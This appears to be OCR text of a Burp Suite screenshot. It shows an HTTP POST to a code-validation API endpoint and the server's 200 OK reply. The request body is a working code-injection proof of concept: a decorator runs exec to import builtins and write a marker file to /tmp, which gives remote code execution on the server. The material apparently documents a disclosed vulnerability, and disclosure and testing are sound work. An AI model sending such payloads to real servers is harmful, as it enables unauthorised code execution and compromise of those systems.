 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 137
11
12 {
13 "code":
"@exec(\"raise Exception(__import__('builtins').open('/tmp/BHS.txt','w').write('PoC successful'))\"
)\ndef foo():\n  pass"
14 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Wed, 23 Apr 2025 16:43:19 GMT
3 server: uvicorn
4 content-length: 54
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"14"
]
}
}